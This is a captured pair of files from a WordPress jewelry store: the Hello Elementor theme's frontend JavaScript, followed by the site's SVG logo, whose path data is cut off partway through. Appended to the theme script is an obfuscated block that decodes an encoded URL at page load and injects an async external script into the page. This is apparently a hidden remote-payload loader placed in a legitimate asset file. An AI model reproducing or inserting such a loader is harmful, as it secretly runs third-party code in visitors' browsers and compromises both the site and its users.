

--- FILE ---
content_type: text/javascript
request_url: https://customlyjewelry.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0
body_size: 6718
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{header:"header.site-header",footer:"footer.site-footer",menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={$window:jQuery(window),$document:jQuery(document),$header:jQuery(this.settings.selectors.header),$footer:jQuery(this.settings.selectors.footer),$menuToggle:jQuery(this.settings.selectors.menuToggle),$menuToggleHolder:jQuery(this.settings.selectors.menuToggleHolder),$dropdownMenu:jQuery(this.settings.selectors.dropdownMenu)}}bindEvents(){this.elements.$menuToggle.on("click",(()=>this.handleMenuToggle())).on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||e.currentTarget.click()})),this.elements.$dropdownMenu.on("click",".menu-item-has-children > a",this.handleMenuChildren)}closeMenuItems(){this.elements.$menuToggleHolder.removeClass("elementor-active"),this.elements.$window.off("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.$menuToggleHolder.hasClass("elementor-active");this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggleHolder.toggleClass("elementor-active",e),this.elements.$dropdownMenu.find(".elementor-active").removeClass("elementor-active"),e?this.elements.$window.on("resize",(()=>this.closeMenuItems())):this.elements.$window.off("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=jQuery(e.currentTarget).parent("li");t.hasClass("elementor-active")?t.removeClass("elementor-active"):t.addClass("elementor-active")}}jQuery((()=>{new elementorHelloThemeHandler}))})();
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));

--- FILE ---
content_type: image/svg+xml
request_url: https://customlyjewelry.com/wp-content/uploads/2022/02/Customly-Jewelry-Logo-300x300-per-inkscape.svg
body_size: 79189
content:
<svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" width="79.400398mm" height="79.382935mm" viewBox="0 0 79.4004 79.382934" id="svg5" sodipodi:docname="Customly Jewelry Logo-300x300 per inkscape.svg" inkscape:version="1.1 (c68e22c387, 2021-05-23)"><defs id="defs2"><rect x="717" y="-808" width="440" height="105" id="rect5136"></rect><clipPath clipPathUnits="userSpaceOnUse" id="clipPath12464"><path id="path12466" style="fill:#ff0000;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:0.55411" d="m 717.8594,-801.89683 v 88.4375 h 170.71673 c 0.0755,-0.5561 0.21307,-1.07446 0.42505,-1.46557 -0.0947,-0.63653 0.005,-0.68759 0.70907,-0.68883 0.17373,-0.0592 0.36603,-0.063 0.57594,0 0.0654,1.6e-4 0.13083,-1.5e-4 0.19625,0 0.32111,-0.0387 0.69668,-0.10935 0.98718,-0.0404 0.0659,0.0157 0.10355,0.0268 0.16469,0.0416 0.26102,1.7e-4 0.52202,10e-6 0.78304,0 1.5035,-1.03913 -0.15074,-0.3601 2.11144,-1.05464 0.0416,0.0133 0.13714,0.005 0.15384,0.0285 0.0645,-0.0645 0.13109,-0.12524 0.20513,-0.17458 0.56101,-0.37386 1.05811,-0.54925 1.54931,-0.61046 1.02889,-0.96075 2.65451,-1.27762 4.1706,-1.74704 v 0.002 c 0.0367,-0.0114 0.0712,-0.018 0.1075,-0.0285 v -0.98338 -3.14966 -2.15203 -2.10453 -3.38244 -2.73872 -2.4537 -2.22448 -2.88956 -1.80286 -1.69003 -3.22923 -1.93351 -2.77436 c -0.33662,-10e-6 -0.67326,-4e-5 -1.00986,0 -0.22602,0.005 -0.45247,0.008 -0.6785,0.007 -0.37505,0.0366 -0.92253,0.3858 -1.06213,-0.006 -1.75532,0.0328 -2.12186,0.19174 -1.04931,-3.03683 -1.03857,-3.15409 -0.6669,-3.09648 1.03353,-3.05228 -0.11822,-0.53312 -0.19743,-0.86777 -0.28107,-1.23041 -4.71399,-0.22486 -4.63225,-6.05941 0.27022,-6.05941 h 5.54635 v -35.81371 z m 181.44946,84.84366 c -0.0419,0.009 -0.081,0.0378 -0.11538,0.0903 -0.27359,0.41798 -0.49448,0.87366 -0.68442,1.35155 0.402,2e-5 0.8041,10e-6 1.20611,0 0.12032,-10e-6 0.24063,0 0.36095,0 -0.002,-0.0477 -0.003,-0.096 -0.006,-0.14371 -0.0293,-0.46649 -0.46798,-1.36264 -0.76134,-1.2981 z m -5.13017,1.06176 c -0.13904,0.16 -0.25303,0.29144 -0.33038,0.38005 0.008,0 0.0165,0 0.0246,0 0.11077,-0.11368 0.20952,-0.24495 0.30572,-0.38005 z"></path></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="clipPath31178"><path id="path31180" style="fill:#ff0000;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:0.264583" d="m 164.83541,-251.61926 -123.031243,5.1e-4 v 40.30245 c 0.288779,-0.47761 0.621591,-0.9275 1.079521,-1.22111 0.198355,-0.12718 0.408731,-0.2331 0.620117,-0.33797 0.07033,-0.14098 0.144769,-0.27993 0.225825,-0.41496 0.1832,-0.30519 0.710554,-1.02848 0.884184,-1.24798 0.112631,-0.14238 0.241869,-0.27127 0.362768,-0.4067 0.600032,-0.56975 0.459054,-0.48979 0.990121,-0.85421 0.196098,-0.13457 0.387313,-0.27776 0.593762,-0.39584 0.224165,-0.12817 0.0082,0.33619 0.356052,-0.13332 0.104505,-0.14105 0.136348,-0.32354 0.204637,-0.48525 0.07248,-0.21713 0.177318,-0.42577 0.217559,-0.65112 0.01611,-0.0902 0.01873,-0.18205 0.01913,-0.27389 -0.01693,0.003 -0.03049,0.002 -0.03049,-0.0129 v -5.3e-4 h -0.134358 -0.01447 v 5.3e-4 c -0.214326,-0.002 -0.395306,0.003 -0.549836,0.007 -0.109474,0.0214 -0.249571,0.0799 -0.276987,0.001 -0.526098,-0.013 -0.522201,-0.212 -0.282671,-1.33118 -0.239381,-1.11853 -0.243062,-1.31762 0.282671,-1.33067 0.01154,-0.0332 0.04201,-0.0433 0.0832,-0.0403 0.05598,0.004 0.128815,0.0278 0.19172,0.0403 0.155016,0.004 0.336558,0.009 0.551905,0.007 v 5.3e-4 h 0.01447 0.134358 v -5.3e-4 c 0,-0.0331 0.06615,0 0.09922,0 h 0.396875 1.124479 0.37052 c 0.05539,-0.10837 0.109718,-0.21276 0.165881,-0.32711 v -5.3e-4 c 0.324776,-0.6612 0.848534,-0.9289 1.378727,-0.95188 1.264865,-0.0548 2.565096,1.28274 1.296562,1.99316 0.436996,0.62043 0.162041,1.46553 -0.829924,1.79317 -0.0082,0.0153 -0.02061,0.0367 -0.0279,0.0507 0.01561,0.0592 -0.0019,-0.006 0.0186,0.0708 0.07071,0.73203 0.08274,0.40841 -0.737942,1.65313 -0.06928,0.10507 -0.168179,0.18452 -0.267681,0.26407 0.03944,0.12691 0.07729,0.25911 0.110585,0.40152 0.04347,0.18591 -0.107876,0.36671 -0.180867,0.54312 -0.08642,0.20887 -0.166004,0.37045 -0.252698,0.5271 0.07431,0.33547 0.03527,0.7063 0.0186,1.03973 0.02625,0.45145 -0.188354,0.85009 -0.37982,1.24076 0.05951,-0.23931 0.04811,-0.25289 0.02429,-0.5085 -0.0082,-0.0273 -0.02297,-0.11044 -0.02482,-0.0816 -0.01513,0.23696 -0.01355,0.43298 -0.01188,0.6165 0.004,-0.009 0.0079,-0.0167 0.01188,-0.0248 -0.0044,0.0173 -0.0073,0.031 -0.01241,0.0512 -7.6e-5,-0.009 5.3e-4,-0.0169 5.3e-4,-0.0258 -0.01603,0.0329 -0.03318,0.0659 -0.04857,0.0987 -0.0086,0.0182 0.03624,-0.025 0.04134,-0.0444 0.0031,-0.0121 0.0039,-0.0165 0.0067,-0.0274 0.0033,0.39307 2.65e-4,0.71156 -0.199472,1.12087 -0.10373,0.21252 -0.219834,0.4219 -0.362767,0.6103 -0.0574,0.0756 -0.133557,0.21619 -0.207741,0.31625 -0.0011,0.0103 -0.0016,0.0209 -0.0026,0.031 -0.0087,0.084 -0.440296,0.47482 -0.495062,0.52503 -0.05488,0.0503 -0.205216,0.21167 -0.167947,0.14728 0.09992,-0.17278 0.23981,-0.31946 0.359666,-0.47904 0.01273,-0.17942 0.141777,-0.68465 0.03773,-0.53795 -0.327195,0.46128 -0.420841,1.05982 -0.73949,1.52704 -0.07143,0.10473 -0.296052,0.18968 -0.528132,0.25166 -0.0053,0.009 -0.0095,0.0195 -0.01497,0.0284 -0.123071,0.1993 -0.383519,0.24532 -0.634587,0.28526 -0.03995,0.0694 -0.08229,0.13906 -0.126609,0.20877 -0.059,0.0928 -0.149987,0.15558 -0.245462,0.21497 -0.0085,0.027 -0.01709,0.0539 -0.02946,0.0796 -0.372991,0.77525 -0.376806,0.65705 -0.542602,0.83147 0.478981,0.16548 0.949635,0.36198 1.429888,0.52296 0.0093,0.91267 -0.12115,1.82407 -0.05788,2.73679 0.02413,0.53987 0.0051,1.0808 0.0041,1.62109 0.0016,0.40868 0.0019,0.81708 0.0016,1.22576 0.01175,0.47872 -0.03744,0.5988 -0.26975,1.18649 -0.04682,0.11843 -0.14173,0.21258 -0.197403,0.32712 -0.0906,0.18635 -0.13728,0.39112 -0.20619,0.58652 -0.279334,0.44468 -0.318297,0.94859 -0.467672,1.43403 -0.224409,0.72927 -0.330785,0.97215 -0.588079,1.6278 0.05806,-0.3024 -0.204798,0.22203 -0.493509,0.69608 0.05188,0.39801 0.108085,1.01854 0.129707,1.24179 0.0621,0.72358 -0.04102,1.43827 -0.03152,2.15956 0.01331,0.54931 0.0097,1.09857 0.0072,1.64796 -2.65e-4,0.35548 7.94e-4,0.71112 5.29e-4,1.0666 -2.62e-4,0.64308 -4.5e-5,1.28599 0,1.92908 3e-6,0.43679 -3e-6,0.87369 0,1.31052 5e-6,0.44469 0,0.88958 0,1.33428 v 1.25677 0.97565 1.72083 1.01389 c -0.199398,0.179 -0.384355,0.37927 -0.572058,0.57516 0.06598,0.16262 0.123806,0.32825 0.160197,0.49919 0.0033,0.0155 0.0089,0.0428 0.01291,0.0615 0.01677,0.002 0.03405,0.003 0.05064,0.005 0.06215,0.0129 0.05921,0.006 0.106971,0.10955 0.286956,0.62087 0.363313,0.97677 0.212907,1.57458 0.04505,-0.0729 0.03223,0.50152 0.03204,0.55397 -0.0058,0.25926 -0.0047,0.51843 -0.0036,0.77773 1.06e-4,0.0706 0,0.14127 0,0.21188 0.04426,0.0911 0.104735,0.22642 0.166399,0.36535 0.0096,-0.25404 0.239205,0.37463 0.371036,0.84801 0.100602,0.17275 0.157464,0.25983 0.192754,0.32298 l 5.29e-4,5.3e-4 c 0.01696,0.0193 0.03287,0.0432 0.05116,0.0579 0.03224,0.0258 0.07521,0.042 0.09715,0.077 0.0016,0.002 0.0029,0.005 0.0047,0.007 0.524314,0.19376 0.968418,0.82602 0.968418,1.89911 v 0.92604 0.62942 c 0.08671,0.0172 0.179548,0.0339 0.275952,0.0506 0.230455,0.004 0.487733,0.003 0.778248,-0.005 0.02723,-7.9e-4 6.4e-5,0.0544 0,0.0816 2.17e-4,0.0125 7.94e-4,0.0256 0.0011,0.0382 2.65e-4,4e-5 7.94e-4,-3e-5 0.0011,0 7.94e-4,1.1e-4 0.0011,0.0431 0.0016,0.10542 0.0097,0.30622 0.02724,0.63163 5.29e-4,0.92449 0.0191,-0.002 0.03828,-0.005 0.05736,-0.005 0.707372,-0.022 1.393169,0.69646 1.259872,2.08153 -0.0075,0.0779 -0.01471,0.15568 -0.02222,0.23358 -0.008,0.133 -0.01529,0.266 -0.02429,0.39894 -0.004,0.0601 0.04429,0.19115 -0.01497,0.18035 -0.132932,-0.0242 -0.266769,-0.0487 -0.400492,-0.0739 0.696836,0.5672 0.752459,0.96454 0.645956,0.31936 -0.0021,0.0132 -7.94e-4,0.0182 -0.01188,-0.0729 0.0045,0.0279 0.0078,0.0481 0.01188,0.0729 0.0039,-0.0251 0.01939,-0.0819 0.151411,0.41341 0.0658,0.24682 0.113628,0.44395 0.133326,0.59738 0.03867,0.0837 0.07874,0.16588 0.11317,0.24701 0.02681,0.0319 0.04983,0.0615 0.06667,0.0863 0.0348,0.0512 0.05059,0.0884 0.0801,0.13539 0.03555,-0.012 -0.0034,-0.10865 -0.04651,-0.2098 -0.0177,-0.031 -0.03496,-0.0621 -0.05064,-0.0941 -0.01302,-0.0265 -0.02463,-0.11504 -0.0181,-0.0863 0.01045,0.046 0.04033,0.11376 0.06873,0.18035 0.07121,0.12451 0.153379,0.24381 0.205155,0.37723 0.07311,0.18842 0.133147,0.3816 0.19017,0.57568 0.06892,0.0498 0.13159,0.10558 0.181385,0.17415 0.873426,1.20272 0.569669,1.72516 0.598929,3.0949 0.05594,2.61864 -2.645833,2.61924 -2.645833,0 v -0.23874 c -0.04013,-0.006 -0.08087,-0.0109 -0.117306,-0.0207 0.0176,0.0221 0.0019,0.0166 -0.03979,-0.0114 -0.173468,-0.0558 -0.303598,-0.15921 -0.400491,-0.30023 -0.02655,-0.0207 -0.05253,-0.041 -0.07803,-0.061 -0.391687,-0.0887 -0.923073,-0.19923 -1.111563,-0.59015 -0.07943,-0.16474 -0.136125,-0.33802 -0.183451,-0.51521 -0.747022,-0.50964 -0.715219,-0.52093 -0.733287,-1.16737 0.01053,-0.0701 0.01598,-0.11014 0.02376,-0.16485 -0.132948,-0.15005 -0.242583,-0.3317 -0.37207,-0.48266 -0.02082,-0.0243 -0.05837,-0.0928 -0.02635,-0.092 0.0639,0.002 0.102704,0.0861 0.165884,0.0961 0.04588,0.007 -0.07235,-0.0582 -0.108522,-0.0873 -0.103637,-0.0803 -0.495961,-0.38291 -0.507463,-0.40101 -0.292764,-0.45992 -0.490545,-0.80672 -0.497126,-1.22163 -0.253761,-0.21975 -0.24753,-0.34706 -0.24753,-0.74827 v -0.79375 -0.79065 -0.79582 -0.99012 c 0.0067,-2.6e-4 0.01389,-1.9e-4 0.02066,-5.3e-4 -0.0048,-0.0155 -0.0087,-0.032 -0.01188,-0.0491 0.287258,-0.009 0.665543,-0.11491 1.045932,-0.22427 3e-6,0.002 -5e-6,0.003 0,0.005 7.94e-4,0.0449 0.0013,0.0903 0.0021,0.13539 0.0021,-0.0572 0.0069,-0.10509 0.01497,-0.14572 -0.0057,0.002 -0.01135,0.004 -0.01704,0.005 -1.16e-4,-0.0543 -5.29e-4,-0.10259 -5.29e-4,-0.14728 -0.579387,-0.14538 -1.054201,-0.18414 -1.054201,0.27337 0,0.0354 0.0032,0.068 0.0088,0.0982 -0.0029,9e-5 -0.006,5.3e-4 -0.0088,5.3e-4 -0.01103,2.6e-4 0,-0.0221 0,-0.0331 v -0.0656 -0.19844 -0.7276 -0.45682 c -0.206346,-0.23354 -0.273566,-0.37471 -0.306959,-0.57516 -0.0335,-0.0333 -0.07904,-0.0762 -0.101285,-0.0987 -0.292441,-0.29557 -0.333195,-0.38074 -0.409795,-0.62993 -0.04831,-0.0703 -0.09578,-0.14814 -0.120406,-0.19689 -0.02389,-0.0474 -0.04304,-0.0972 -0.06305,-0.14624 -0.045,0.005 -0.119687,-0.18342 -0.182417,-0.37672 0.01418,0.0176 0.05779,0.0684 0.08113,0.0961 -0.02522,-0.0778 -0.05054,-0.15467 -0.077,-0.23202 -0.02016,-0.0196 -0.04061,-0.041 -0.06615,-0.0718 0.01752,0.0643 0.03806,0.1334 0.06201,0.20722 -0.07346,-0.091 -0.04879,-0.0863 -0.08682,-0.23875 -0.437851,-0.55 -1.463141,-2.37124 -0.580845,-1.1963 -2.7e-5,-0.26274 2.64e-4,-0.52533 0,-0.78807 -0.0011,-0.24543 -0.0013,-0.49097 0.0031,-0.73639 -0.35348,-0.31872 -0.586668,-0.89426 -0.514696,-1.72289 0.0026,-0.0304 -0.0093,-0.11719 0.0078,-0.092 0.05259,0.0788 0.120917,0.35725 0.106969,0.26355 -0.01886,-0.12671 -0.08253,-0.24307 -0.132292,-0.36277 v 50.48064 h 123.03108 v -44.96418 c -0.13656,-0.002 -0.19371,-0.004 -0.42736,-0.0336 -0.0576,-0.007 -0.19621,-0.0101 -0.22841,-0.0269 -0.0455,0.0205 -0.0932,0.0347 -0.13901,0.0543 1e-5,0.0729 -8e-5,0.14575 0,0.2186 0.001,0.24467 0.001,0.48915 -0.002,0.7338 -1.2e-4,0.46044 0.0202,0.92126 -5.3e-4,1.38131 -0.0129,0.19446 -0.0176,0.38911 -0.0326,0.58343 -0.002,0.0206 0.004,0.0685 -0.0145,0.0605 -0.14258,-0.0636 -0.25251,-0.11438 -0.37362,-0.1695 -0.0226,0.0281 -0.0519,0.0539 -0.0816,0.0796 0.1899,0.13324 0.38446,0.27932 0.57361,0.43977 0.0887,0.0753 -0.0126,0.23263 -0.0196,0.34882 -0.13744,0.72451 -0.41828,1.46955 -0.31988,2.20968 0.27703,1.66301 0.0669,0.46501 -1.75596,2.01693 0.0729,0.0547 0.13771,0.11855 0.19327,0.19069 0.0587,-8e-4 0.11352,-0.005 0.15141,-0.0119 0.0155,-0.003 0.0307,-0.007 0.046,-0.0104 0.0233,-0.0567 0.0502,-0.11177 0.0832,-0.16433 0.0514,-0.0815 0.0725,-0.009 0.0744,0.11782 0.17145,-0.0625 0.33403,-0.15551 0.49454,-0.24236 0.0144,-0.008 0.0256,-0.0192 0.0357,-0.032 -0.168,0.42699 -0.23027,0.98498 -0.67283,1.22318 -0.0224,0.17321 -0.0787,0.35706 -0.16898,0.54674 0.27024,0.19384 -0.0129,0.45541 -0.493,0.70435 -0.0297,0.0319 -0.0575,0.0637 -0.0894,0.0956 -0.22049,0.22049 -0.42895,0.45368 -0.66145,0.66146 -0.20495,0.18316 -0.42033,0.355 -0.64338,0.51573 -0.063,0.31683 -0.20492,0.6093 -0.48679,0.88005 0.28192,1.10883 -0.22952,1.37857 -1.32395,1.90272 -0.19767,0.0948 -0.51797,-0.0546 -0.7307,0.003 -0.50181,-0.0375 0.0155,-0.0409 -0.80202,0.0305 -0.29925,0.0163 -0.74464,0.0659 -1.05265,-0.003 -0.35585,-0.08 -0.76498,-0.19138 -0.7767,-0.25838 -0.25018,0.0208 -0.606,0.0405 -0.67748,-0.0274 -0.0582,-0.0553 -0.11114,-0.1156 -0.16071,-0.17931 -0.12905,-0.025 -0.28098,-0.0599 -0.3669,-0.0661 -0.14243,-0.0945 -0.28353,-0.19095 -0.42478,-0.28732 -0.0393,0.005 -0.0812,0.0107 -0.12764,0.0191 -0.39194,0.0391 -0.6873,0.10932 -1.08366,-0.0651 -0.16048,-0.0706 -0.28412,-0.1279 -0.39222,-0.17932 -0.38508,0.0253 -0.76623,-0.0451 -1.09089,-0.31006 h -0.31884 -1.05834 v 5.3e-4 c -2.61924,0 -2.61924,-2.64583 0,-2.64583 h 1.05834 0.59531 v -5.3e-4 c 0.007,0 0.0139,2.4e-4 0.0207,5.3e-4 h 0.046 c 0.0101,0 0.0225,-0.003 0.0357,-0.006 0.11718,-0.25659 0.52929,0.14772 0.82269,0.28628 0.043,-0.008 0.073,-0.0141 0.12402,-0.0243 0.0838,-0.003 0.17257,-0.0353 0.25167,-0.008 0.25605,0.0907 0.51065,0.19068 0.75396,0.31213 0.63537,-0.10278 0.935,-0.0319 1.5198,0.3669 0.15459,0.052 0.31897,0.0915 0.46974,0.14831 0.1829,-0.0546 0.33762,-0.059 0.47697,-0.0326 0.0909,-0.0619 0.19818,-0.11684 0.27079,-0.18552 0.0354,-0.0335 0.0714,-0.0663 0.10697,-0.0997 7.9e-4,-0.12186 7.9e-4,-0.15927 -0.001,-0.34881 0.10121,-0.21781 0.18563,-0.44435 0.30334,-0.65371 0.0542,-0.0964 0.13847,-0.17256 0.20877,-0.25787 0.33283,-0.40373 0.68854,-0.78706 1.17564,-0.97771 0.0257,-0.10082 0.054,-0.20101 0.0832,-0.30076 0.018,-0.0618 0.057,-0.11583 0.0853,-0.17363 0.0174,0.0332 0.0216,0.1125 0.047,0.11679 -0.0275,-0.1957 -0.009,-0.33151 0.0517,-0.42323 -0.04,-0.0688 -0.0842,-0.13578 -0.12144,-0.20568 -0.12528,-0.23543 0.22679,-1.41357 0.23978,-1.46657 0.11611,-0.37071 0.19954,-0.51272 0.21394,-0.85267 0.001,-0.0255 -0.006,0.0542 -0.0238,0.0729 -0.008,0.008 -0.0259,-0.009 -0.0279,-0.0207 -0.0248,-0.125 -0.0453,-0.25075 -0.0677,-0.3762 -0.01,-0.44673 0.02,-0.89237 0.015,-1.33945 -0.0417,-0.69422 0.0247,-0.84437 0.25838,-1.59371 0.15861,-0.35048 0.40022,-0.64636 0.678,-0.90692 -0.089,-0.30389 -0.0661,-0.68237 0.11575,-1.10381 h -0.91053 -2.22003 -2.18746 c -0.7919,0 -1.58367,2e-5 -2.37556,0 -0.69608,0 -1.39217,-4e-5 -2.08825,0 -0.91214,4e-5 -1.82461,-9e-5 -2.73678,0 -0.22516,0 -0.45023,-5.3e-4 -0.67541,-5.3e-4 -0.13464,0.0378 -0.27109,0.064 -0.40928,0.0739 -0.20244,0.0145 -0.40524,-0.0289 -0.60772,-0.0429 -0.0319,-0.0114 -0.064,-0.0224 -0.0961,-0.0331 -0.0594,-5e-5 -0.11885,9e-5 -0.17829,0 -0.009,2.6e-4 -0.0173,5.3e-4 -0.0259,0.001 -0.0201,0.005 -0.64601,0.006 -0.64595,-0.001 2e-4,-0.026 -6e-5,-0.05 0,-0.0755 -0.58217,-0.32967 -0.6416,-1.65297 -0.23875,-2.27015 -0.0496,-0.27697 0.002,-0.29918 0.37207,-0.29972 0.091,-0.0257 0.1918,-0.0274 0.30179,0 0.0343,6e-5 0.0681,-7e-5 0.10232,0 0.16826,-0.0169 0.36558,-0.0481 0.5178,-0.0181 0.0345,0.007 0.0543,0.0116 0.0863,0.0181 0.13678,8e-5 0.27355,2e-5 0.41031,0 0.78785,-0.45213 -0.079,-0.15668 1.10639,-0.45888 0.0218,0.006 0.0714,0.002 0.0801,0.0124 0.0338,-0.028 0.0692,-0.0545 0.108,-0.076 0.29396,-0.16268 0.55446,-0.23898 0.81184,-0.26562 0.53914,-0.41804 1.39045,-0.55591 2.18488,-0.76016 v 0.001 c 0.0191,-0.005 0.037,-0.008 0.0558,-0.0124 v -0.42788 -1.37046 -0.93637 -0.91571 -1.47175 -1.19165 -1.06764 -0.9679 -1.25729 -0.78445 